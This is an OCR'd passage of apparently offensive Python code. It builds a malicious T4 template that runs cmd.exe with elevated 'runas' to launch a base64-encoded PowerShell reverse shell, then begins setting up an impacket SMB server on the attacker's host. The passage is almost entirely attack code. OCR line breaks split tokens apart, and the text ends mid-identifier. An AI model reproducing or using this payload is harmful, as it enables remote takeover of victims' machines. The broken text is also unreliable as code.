
Namespace="System.Diagnostics" #>

<#

var proc1 = new ProcessStartInfo();

string anyCommand;

anyCommand = "powershell -e 
{rev_shell_blob_b64.decode()}";

proc1.UseShellExecute = true;

proc1.WorkingDirectory = 
@"C:\Windows\System32";

proc1.FileName = 
@"C:\Windows\System32\cmd.exe";

proc1.Verb = "runas";

proc1.Arguments = "/c "+anyCommand;

Process.Start(proc1);

#>"""
return
 payload

def
start_smb_server
(
lhost
)
:
	server 
=
smbserver
.
SimpleSMBServer
(
listenAddress
=
lhos